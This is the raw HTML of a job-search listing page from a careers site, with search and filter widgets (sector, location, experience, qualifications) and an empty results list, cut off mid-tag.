                    {"job_short_counter":8089,"atts":{"job_per_page":"15","job_cat":"","job_view":"view-default","featured_only":"","job_sort_by":"","job_top_search":"","job_excerpt":"20","job_order":"DESC","job_orderby":"date","job_pagination":"yes","job_type":"","job_filters":"yes","job_filters_loc":"yes","job_filters_date":"yes","job_filters_type":"yes","job_filters_sector":"yes","job_custom_fields_switch":"no","job_elem_custom_fields":"","job_deadline_switch":"no","quick_apply_job":"no","job_loc_listing":"country,city"},"content":"","job_map_counter":82455717,"page_id":210,"page_url":"https:\/\/careers.ebas.co.ke\/jobs-listing\/","custom_fields":[]}                </div>
                                    <div class="jobsearch-top-searchbar jobsearch-typo-wrap  ">
                        <!-- Sub Header Form -->
                        <div class="jobsearch-subheader-form">
                            <div class="jobsearch-banner-search   ">
                                <ul class="jobsearch-jobs-topsrchul">
                                                                            <li>
                                            <div class="jobsearch-sugges-search">
                                                <input placeholder="Job Title, Keywords, or Phrase"
                                                       class="jobsearch-keywordsrch-inp-field" name="search_title"
                                                       value=""
                                                       data-type="job" type="text">
                                                <span class="sugg-search-loader"></span>
                                            </div>
                                        </li>
                                                                            <li>
                                            <div class="jobsearch_searchloc_div">
                                                <span class="loc-loader"></span>
                                                                                                    <input placeholder="City, State or ZIP"
                                                           autocomplete="off" class="jobsearch_search_location_field"
                                                           value="" type="text">
                                                    <input type="hidden"
                                                           class="loc_search_keyword srch_autogeo_location"
                                                           name="location"
                                                           value="">
                                                                                                    <div class="careerfy-radius-tooltip">
                                                        <label>Radius                                                            ( km                                                            )</label><input
                                                                type="number" name="loc_radius"
                                                                value="50"
                                                                max="500"></div>
                                                                                            </div>
                                                                                            <a href="javascript:void(0);" class="geolction-btn"
                                                   onclick="JobsearchGetClientLocation()"><i
                                                            class="jobsearch-icon jobsearch-location"></i></a>
                                                                                    </li>
                                                                                                                    <li>
                                                <div class="jobsearch-select-style">
                                                    <select name="sector_cat" class="selectize-select"
                                                            placeholder="Select Sector">
                                                        <option value="">Select Sector</option>
                                                                    <option value="accounting-finance" selected="selected">Accounting</option>
                        <option value="automotive-jobs" >Animation</option>
                        <option value="crops" >Crops</option>
                        <option value="development" >Development</option>
                        <option value="education-training" >Education</option>
                        <option value="energy" >Energy</option>
                        <option value="engineering" >Engineering</option>
                        <option value="fashion-design" >Fashion Design</option>
                        <option value="restaurant-food-services" >Garments</option>
                        <option value="telecommunications" >Graphics</option>
                        <option value="health-care" >Health Care</option>
                        <option value="human-resource" >Human Resource</option>
                        <option value="sales-marketing" >Marketing</option>
                        <option value="medical" >Medical</option>
                        <option value="mobile" >Mobile</option>
                        <option value="operations" >Operations</option>
                        <option value="production" >Production</option>
                        <option value="project" >Project</option>
                        <option value="construction-facilities" >Support</option>
                        <option value="transportation" >Transportation</option>
                        <option value="writing" >Writing</option>
                                                                </select>
                                                </div>
                                            </li>
                                                                                <li class="jobsearch-banner-submit">
                                        <input type="hidden" name="ajax_filter" value="true">
                                        <input id="jobsearch-jobadvserach-submit" type="submit" value=""> <i
                                                class="jobsearch-icon jobsearch-search"></i>
                                    </li>
                                </ul>
                                                            </div>
                        </div>
                        <!-- Sub Header Form -->
                    </div>
                                    <div class="jobsearch-row">
                    
<div class="jobsearch-column-3 jobsearch-typo-wrap">
            <script type="text/javascript">
            var jobsearch_sloc_country = '';
            var jobsearch_sloc_state = '';
            var jobsearch_sloc_city = '';
            var jobsearch_is_admin = '';
        </script>
        
        <div class="jobsearch-filter-responsive-wrap">
            <div class="jobsearch-search-filter-wrap jobsearch-search-filter-toggle ">
                <div class="jobsearch-fltbox-title"><a href="javascript:void(0);"
                                                       data-cname="job_loc_filter_collapse"
                                                       data-cval="open"
                                                       class="jobsearch-click-btn">Locations</a>
                </div>
                                    <div class="jobsearch-checkbox-toggle"
                         style="display: block;">
                                                    <script type="text/javascript">
                                var jobsearch_sloc_country = '';
                                var jobsearch_sloc_state = '';
                                var jobsearch_sloc_city = '';
                                var jobsearch_is_admin = '';
                            </script>
                                                    <ul class="jobsearch-row jobsearch-employer-profile-form">
                                                                    <li class="jobsearch-column-12">
                                        <label>Country</label>
                                        <div id="jobsearch-gdapilocs-contrycon" data-val=""
                                             class="jobsearch-profile-select">
                                            <select name="location_location1" class="countries" id="countryId">
                                                <option value="">Select Country</option>
                                                                                            </select>
                                        </div>
                                    </li>
                                                                    <li class="jobsearch-column-12">
                                    <label>State</label>
                                                                        <div id="jobsearch-gdapilocs-statecon" data-val=""
                                         class="jobsearch-profile-select">
                                        <select name="location_location2" class="states" id="stateId">
                                            <option value="">Select State</option>
                                                                                    </select>
                                    </div>
                                </li>
                                                                    <li class="jobsearch-column-12">
                                        <label>City</label>
                                        <div id="jobsearch-gdapilocs-citycon" data-val=""
                                             class="jobsearch-profile-select">
                                            <select name="location_location3" class="cities" id="cityId">
                                                <option value="">Select City</option>
                                                                                            </select>
                                        </div>
                                    </li>
                                                                </ul>
                            <div class="onsubmit-apilocs-con">
                                <a href="javascript:void(0);" class="jobsearch-onsubmit-apilocs btn jobsearch-bgcolor"
                                   onclick="jobsearch_job_content_load(8089);">Submit</a>
                            </div>
                        
                    </div>
                                </div>
        </div>
                <div class="jobsearch-filter-responsive-wrap">
            <div class="jobsearch-search-filter-wrap jobsearch-search-filter-toggle ">

                <div class="jobsearch-fltbox-title"><a href="javascript:void(0);"
                                                       data-cname="job_date_filter_collapse"
                                                       data-cval="open"
                                                       class="jobsearch-click-btn">Date Posted</a>
                </div>
                <div class="jobsearch-checkbox-toggle"
                     style="display: block;">
                    <ul class="jobsearch-checkbox">
                        <li class="no-filter-counts">
                                                        <input id="lasthour17210" type="radio"
                                   name="posted"                                    onchange="jobsearch_job_content_load(8089);"
                                   value="lasthour"/>
                            <label for="lasthour17210"><span></span>Last Hour                            </label>
                                                    </li>
                        <li class="no-filter-counts">
                                                        <input id="last2417210" type="radio"
                                   name="posted"                                    onchange="jobsearch_job_content_load(8089);"
                                   value="last24"/>
                            <label for="last2417210"><span></span>Last 24 hours                            </label>
                                                    </li>
                        <li class="no-filter-counts">
                                                        <input id="7days17210" type="radio"
                                   name="posted"                                    onchange="jobsearch_job_content_load(8089);"
                                   value="7days"/>
                            <label for="7days17210"><span></span>Last 7 days                            </label>
                                                    </li>
                        <li class="no-filter-counts">
                                                        <input id="14days17210" type="radio"
                                   name="posted"                                    onchange="jobsearch_job_content_load(8089);"
                                   value="14days"/>
                            <label for="14days17210"><span></span>Last 14 days                            </label>
                                                    </li>
                        <li class="no-filter-counts">
                                                        <input id="30days17210" type="radio"
                                   name="posted"                                    onchange="jobsearch_job_content_load(8089);"
                                   value="30days"/>
                            <label for="30days17210"><span></span>Last 30 days                            </label>
                                                    </li>
                        <li class="no-filter-counts">
                                                        <input id="all17210" type="radio"
                                   name="posted" checked="checked"                                   onchange="jobsearch_job_content_load(8089);"
                                   value="all"/>
                            <label for="all17210"><span></span>All                            </label>
                                                    </li>
                    </ul>
                </div>
            </div>
        </div>
        
        <div class="jobsearch-filter-responsive-wrap">
            <div class="jobsearch-search-filter-wrap jobsearch-search-filter-toggle ">
                <div class="jobsearch-fltbox-title"><a href="javascript:void(0);"
                                                       data-cname="job_type_filter_collapse"
                                                       data-cval="open"
                                                       class="jobsearch-click-btn">Job Type</a>
                </div>
                <div class="jobsearch-checkbox-toggle"
                     style="display: block;">
                    
                    <ul class="jobsearch-checkbox">
                                                        <li class="no-filter-counts">
                                    <input type="radio"  id="job_type_1" name="job_type"    value="freelance"  onchange="jobsearch_job_content_load('8089 ')" />                                    <label for="job_type_1"><span></span>Freelance                                    </label>
                                                                    </li>
                                                                <li class="no-filter-counts">
                                    <input type="radio"  id="job_type_2" name="job_type"    value="full-time"  onchange="jobsearch_job_content_load('8089 ')" />                                    <label for="job_type_2"><span></span>Full time                                    </label>
                                                                    </li>
                                                                <li class="no-filter-counts">
                                    <input type="radio"  id="job_type_3" name="job_type"    value="internship"  onchange="jobsearch_job_content_load('8089 ')" />                                    <label for="job_type_3"><span></span>Internship                                    </label>
                                                                    </li>
                                                                <li class="no-filter-counts">
                                    <input type="radio"  id="job_type_4" name="job_type"    value="part-time"  onchange="jobsearch_job_content_load('8089 ')" />                                    <label for="job_type_4"><span></span>Part time                                    </label>
                                                                    </li>
                                                                <li class="no-filter-counts">
                                    <input type="radio"  id="job_type_5" name="job_type"    value="temporary"  onchange="jobsearch_job_content_load('8089 ')" />                                    <label for="job_type_5"><span></span>Temporary                                    </label>
                                                                    </li>
                                                    </ul>

                </div>
            </div>
        </div>
                <div class="jobsearch-filter-responsive-wrap">
            <div class="jobsearch-search-filter-wrap jobsearch-search-filter-toggle ">
                <div class="jobsearch-fltbox-title"><a href="javascript:void(0);"
                                                       data-cname="job_sectr_filter_collapse"
                                                       data-cval="open"
                                                       class="jobsearch-click-btn">Sector</a>
                </div>
                <div class="jobsearch-checkbox-toggle"
                     style="display: block;">

                    <ul class="jobsearch-checkbox">                                        <li class="jobsearch-radio no-filter-counts">
                                            <input type="radio"  id="sector_1" name="sector_cat"  class="sector_cat"   value="accounting-finance"   onchange="jobsearch_job_content_load(8089);" checked="checked" />                                            <label for="sector_1">
                                                <span></span>Accounting                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio no-filter-counts">
                                            <input type="radio"  id="sector_2" name="sector_cat"  class="sector_cat"   value="automotive-jobs"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_2">
                                                <span></span>Animation                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio no-filter-counts">
                                            <input type="radio"  id="sector_3" name="sector_cat"  class="sector_cat"   value="crops"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_3">
                                                <span></span>Crops                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio no-filter-counts">
                                            <input type="radio"  id="sector_4" name="sector_cat"  class="sector_cat"   value="development"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_4">
                                                <span></span>Development                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio no-filter-counts">
                                            <input type="radio"  id="sector_5" name="sector_cat"  class="sector_cat"   value="education-training"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_5">
                                                <span></span>Education                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio no-filter-counts">
                                            <input type="radio"  id="sector_6" name="sector_cat"  class="sector_cat"   value="energy"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_6">
                                                <span></span>Energy                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_7" name="sector_cat"  class="sector_cat"   value="engineering"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_7">
                                                <span></span>Engineering                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_8" name="sector_cat"  class="sector_cat"   value="fashion-design"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_8">
                                                <span></span>Fashion Design                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_9" name="sector_cat"  class="sector_cat"   value="restaurant-food-services"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_9">
                                                <span></span>Garments                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_10" name="sector_cat"  class="sector_cat"   value="telecommunications"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_10">
                                                <span></span>Graphics                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_11" name="sector_cat"  class="sector_cat"   value="health-care"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_11">
                                                <span></span>Health Care                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_12" name="sector_cat"  class="sector_cat"   value="human-resource"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_12">
                                                <span></span>Human Resource                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_13" name="sector_cat"  class="sector_cat"   value="sales-marketing"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_13">
                                                <span></span>Marketing                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_14" name="sector_cat"  class="sector_cat"   value="medical"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_14">
                                                <span></span>Medical                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_15" name="sector_cat"  class="sector_cat"   value="mobile"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_15">
                                                <span></span>Mobile                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_16" name="sector_cat"  class="sector_cat"   value="operations"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_16">
                                                <span></span>Operations                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_17" name="sector_cat"  class="sector_cat"   value="production"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_17">
                                                <span></span>Production                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_18" name="sector_cat"  class="sector_cat"   value="project"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_18">
                                                <span></span>Project                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_19" name="sector_cat"  class="sector_cat"   value="construction-facilities"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_19">
                                                <span></span>Support                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_20" name="sector_cat"  class="sector_cat"   value="transportation"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_20">
                                                <span></span>Transportation                                            </label>
                                                                                    </li>
                                                                                <li class="jobsearch-radio filter-more-fields no-filter-counts">
                                            <input type="radio"  id="sector_21" name="sector_cat"  class="sector_cat"   value="writing"   onchange="jobsearch_job_content_load(8089);" />                                            <label for="sector_21">
                                                <span></span>Writing                                            </label>
                                                                                    </li>
                                        </ul><a href="javascript:void(0);" class="show-toggle-filter-list">+ see more</a>
                </div>
            </div>
        </div>
                                <div class="jobsearch-filter-responsive-wrap">
                            <div class="jobsearch-search-filter-wrap jobsearch-search-filter-toggle jobsearch-remove-padding">
                                <div class="jobsearch-fltbox-title">
                                    <a href="javascript:void(0);" data-cname="career-level_csec_collapse"
                                       data-cval="close" class="jobsearch-click-btn">
                                        Career Level                                    </a>
                                </div>
                                <div class="jobsearch-checkbox-toggle" style="display: none;">
                                                                        <input type="hidden" value=""
                                           name="career-level"
                                           id="hidden_input-career-level"
                                           class="career-level"/>
                                        <script>
                                            jQuery(function () {
                                                'use strict'
                                                var $checkboxes = jQuery("input[type=checkbox].career-level");
                                                $checkboxes.on('change', function () {
                                                    var ids = $checkboxes.filter(':checked').map(function () {
                                                        return this.value;
                                                    }).get().join(',');
                                                    jQuery('#hidden_input-career-level').val(ids);
                                                    jobsearch_job_content_load(8089)                                                });
                                            });
                                        </script>
                                        <ul class="jobsearch-checkbox">
                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="career-level"
                                                                       id="career-level_1"
                                                                       value="manager"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="career-level_1">
                                                                    <span></span>Manager                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="career-level"
                                                                       id="career-level_2"
                                                                       value="senior"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="career-level_2">
                                                                    <span></span>Senior or executive-level                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="career-level"
                                                                       id="career-level_3"
                                                                       value="mid-level"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="career-level_3">
                                                                    <span></span>Mid-level                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="career-level"
                                                                       id="career-level_4"
                                                                       value="intermediate"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="career-level_4">
                                                                    <span></span>Intermediate                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="career-level"
                                                                       id="career-level_5"
                                                                       value="entry-level"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="career-level_5">
                                                                    <span></span>Entry-level.                                                                </label>
                                                                                                                            </li>
                                                                                                    </ul>
                                    
                                </div>
                            </div>
                        </div>
                                                <div class="jobsearch-filter-responsive-wrap">
                            <div class="jobsearch-search-filter-wrap jobsearch-search-filter-toggle jobsearch-remove-padding">
                                <div class="jobsearch-fltbox-title">
                                    <a href="javascript:void(0);" data-cname="experience_csec_collapse"
                                       data-cval="close" class="jobsearch-click-btn">
                                        Experience                                    </a>
                                </div>
                                <div class="jobsearch-checkbox-toggle" style="display: none;">
                                                                        <input type="hidden" value=""
                                           name="experience"
                                           id="hidden_input-experience"
                                           class="experience"/>
                                        <script>
                                            jQuery(function () {
                                                'use strict'
                                                var $checkboxes = jQuery("input[type=checkbox].experience");
                                                $checkboxes.on('change', function () {
                                                    var ids = $checkboxes.filter(':checked').map(function () {
                                                        return this.value;
                                                    }).get().join(',');
                                                    jQuery('#hidden_input-experience').val(ids);
                                                    jobsearch_job_content_load(8089)                                                });
                                            });
                                        </script>
                                        <ul class="jobsearch-checkbox">
                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_1"
                                                                       value="fresh"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_1">
                                                                    <span></span>Fresh                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_2"
                                                                       value="less-than-1-year"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_2">
                                                                    <span></span>Less Than 1 Year                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_3"
                                                                       value="2-years"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_3">
                                                                    <span></span>2 Years                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_4"
                                                                       value="3-years"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_4">
                                                                    <span></span>3 Years                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_5"
                                                                       value="4-years"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_5">
                                                                    <span></span>4 Years                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_6"
                                                                       value="5-years"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_6">
                                                                    <span></span>5 Years                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class="filter-more-fields no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_7"
                                                                       value="6-years"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_7">
                                                                    <span></span>6 Years                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class="filter-more-fields no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_8"
                                                                       value="7-years"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_8">
                                                                    <span></span>7 Years                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class="filter-more-fields no-filter-counts">
                                                                <input type="radio"
                                                                       name="experience"
                                                                       id="experience_9"
                                                                       value="8-years-+"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="experience_9">
                                                                    <span></span>8 Years +                                                                </label>
                                                                                                                            </li>
                                                                                                    </ul>
                                    <a href="javascript:void(0);" class="show-toggle-filter-list">+ see more</a>
                                </div>
                            </div>
                        </div>
                                                <div class="jobsearch-filter-responsive-wrap">
                            <div class="jobsearch-search-filter-wrap jobsearch-search-filter-toggle jobsearch-remove-padding">
                                <div class="jobsearch-fltbox-title">
                                    <a href="javascript:void(0);" data-cname="industry_csec_collapse"
                                       data-cval="close" class="jobsearch-click-btn">
                                        Industry                                    </a>
                                </div>
                                <div class="jobsearch-checkbox-toggle" style="display: none;">
                                                                        <input type="hidden" value=""
                                           name="industry"
                                           id="hidden_input-industry"
                                           class="industry"/>
                                        <script>
                                            jQuery(function () {
                                                'use strict'
                                                var $checkboxes = jQuery("input[type=checkbox].industry");
                                                $checkboxes.on('change', function () {
                                                    var ids = $checkboxes.filter(':checked').map(function () {
                                                        return this.value;
                                                    }).get().join(',');
                                                    jQuery('#hidden_input-industry').val(ids);
                                                    jobsearch_job_content_load(8089)                                                });
                                            });
                                        </script>
                                        <ul class="jobsearch-checkbox">
                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="industry"
                                                                       id="industry_1"
                                                                       value="development"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="industry_1">
                                                                    <span></span>Development                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="industry"
                                                                       id="industry_2"
                                                                       value="management"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="industry_2">
                                                                    <span></span>Management                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="industry"
                                                                       id="industry_3"
                                                                       value="finance"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="industry_3">
                                                                    <span></span>Finance                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="industry"
                                                                       id="industry_4"
                                                                       value="html-department"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="industry_4">
                                                                    <span></span>Html Department                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="industry"
                                                                       id="industry_5"
                                                                       value="seo"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="industry_5">
                                                                    <span></span>Seo                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="industry"
                                                                       id="industry_6"
                                                                       value="banking"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="industry_6">
                                                                    <span></span>Banking                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class="filter-more-fields no-filter-counts">
                                                                <input type="radio"
                                                                       name="industry"
                                                                       id="industry_7"
                                                                       value="graphics-designing"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="industry_7">
                                                                    <span></span>Graphics Designing                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class="filter-more-fields no-filter-counts">
                                                                <input type="radio"
                                                                       name="industry"
                                                                       id="industry_8"
                                                                       value="marketing"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="industry_8">
                                                                    <span></span>Sales And Marketing                                                                </label>
                                                                                                                            </li>
                                                                                                    </ul>
                                    <a href="javascript:void(0);" class="show-toggle-filter-list">+ see more</a>
                                </div>
                            </div>
                        </div>
                                                <div class="jobsearch-filter-responsive-wrap">
                            <div class="jobsearch-search-filter-wrap jobsearch-search-filter-toggle jobsearch-remove-padding">
                                <div class="jobsearch-fltbox-title">
                                    <a href="javascript:void(0);" data-cname="qualifications_csec_collapse"
                                       data-cval="close" class="jobsearch-click-btn">
                                        Qualifications                                    </a>
                                </div>
                                <div class="jobsearch-checkbox-toggle" style="display: none;">
                                                                        <input type="hidden" value=""
                                           name="qualifications"
                                           id="hidden_input-qualifications"
                                           class="qualifications"/>
                                        <script>
                                            jQuery(function () {
                                                'use strict'
                                                var $checkboxes = jQuery("input[type=checkbox].qualifications");
                                                $checkboxes.on('change', function () {
                                                    var ids = $checkboxes.filter(':checked').map(function () {
                                                        return this.value;
                                                    }).get().join(',');
                                                    jQuery('#hidden_input-qualifications').val(ids);
                                                    jobsearch_job_content_load(8089)                                                });
                                            });
                                        </script>
                                        <ul class="jobsearch-checkbox">
                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="qualifications"
                                                                       id="qualifications_1"
                                                                       value="certificate"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="qualifications_1">
                                                                    <span></span>Certificate                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="qualifications"
                                                                       id="qualifications_2"
                                                                       value="diploma"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="qualifications_2">
                                                                    <span></span>Diploma                                                                 </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="qualifications"
                                                                       id="qualifications_3"
                                                                       value="associate"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="qualifications_3">
                                                                    <span></span>Associate                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="qualifications"
                                                                       id="qualifications_4"
                                                                       value="degree-bachelor"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="qualifications_4">
                                                                    <span></span>Degree Bachelor                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="qualifications"
                                                                       id="qualifications_5"
                                                                       value="associate"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="qualifications_5">
                                                                    <span></span>Associate                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class=" no-filter-counts">
                                                                <input type="radio"
                                                                       name="qualifications"
                                                                       id="qualifications_6"
                                                                       value="masters-degree"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="qualifications_6">
                                                                    <span></span>Master’s Degree                                                                </label>
                                                                                                                            </li>
                                                                                                                        <li class="filter-more-fields no-filter-counts">
                                                                <input type="radio"
                                                                       name="qualifications"
                                                                       id="qualifications_7"
                                                                       value="medical"                                                                        onchange="jobsearch_job_content_load(8089)"/>
                                                                <label for="qualifications_7">
                                                                    <span></span>Medical                                                                </label>
                                                                                                                            </li>
                                                                                                    </ul>
                                    <a href="javascript:void(0);" class="show-toggle-filter-list">+ see more</a>
                                </div>
                            </div>
                        </div>
                        
    </div>
                    <div class="jobsearch-column-9 jobsearch-typo-wrap">
                                                <div class="wp-jobsearch-job-content jobsearch-listing-maincon wp-jobsearch-dev-job-content"
                             id="jobsearch-data-job-content-8089"
                             data-id="8089">
                            <div id="jobsearch-loader-8089"></div>
                                                <div class="jobsearch-filterable" >
                        <ul class="filtration-tags" >
                            <li><a href="?job_page" title="Sector Cat">Accounting Finance <i class="fa fa-window-close"></i></a></li>                        </ul>
                                                    <a class="clear-tags" href="https://careers.ebas.co.ke/jobs-listing/"
                               title="Clear all">Clear all</a>
                                            </div>
                    <div class="sortfiltrs-contner with-rssfeed-enable">        <div class="jobsearch-filterable jobsearch-filter-sortable jobsearch-topfound-title">
            <h2 class="jobsearch-fltcount-title">
                0&nbsp;Jobs Found            <div class="displayed-here">Displayed Here: 0 Jobs</div>
                        </h2>
        </div>
        <div class="jobsearch-topsort-holder">                <div class="jobsearch-filterable jobsearch-filter-sortable">
                                        <ul class="jobsearch-sort-section">
                                                <li>
                            <i class="jobsearch-icon jobsearch-sort"></i>
                            <div class="jobsearch-filterable-select">

                                <select name="sort-by" class="selectize-select"  onchange="jobsearch_job_content_load('8089')" placeholder="Most Recent"><option value="recent">Most Recent</option>
<option value="featured">Featured</option>
<option value="alphabetical">Alphabet Order</option>
<option value="most_viewed">Most Viewed</option>
</select>                            </div>
                        </li>
                        <li>
                            <i class="jobsearch-icon jobsearch-sort"></i>
                            <div class="jobsearch-filterable-select">
                                <select name="per-page" class="sort-records-per-page"  onchange="jobsearch_job_content_load('8089')" placeholder="Records Per Page"><option value="">Records Per Page</option>
<option value="10">10 Per Page</option>
<option value="20">20 Per Page</option>
<option value="30">30 Per Page</option>
<option value="50">50 Per Page</option>
<option value="70">70 Per Page</option>
<option value="100">100 Per Page</option>
<option value="200">200 Per Page</option>
</select>                            </div>
                        </li>
                                                    <li><a href="https://careers.ebas.co.ke/?feed=job_feed&amp;sector_cat=accounting-finance&amp;sh_atts=job_per_page:15|job_view:view-default|job_excerpt:20|job_order:DESC|job_orderby:date|job_pagination:yes|job_filters:yes|job_filters_loc:yes|job_filters_date:yes|job_filters_type:yes|job_filters_sector:yes|job_custom_fields_switch:no|job_deadline_switch:no|quick_apply_job:no|job_loc_listing:country,city" class="jobsearch-rssfeed-btn"><i
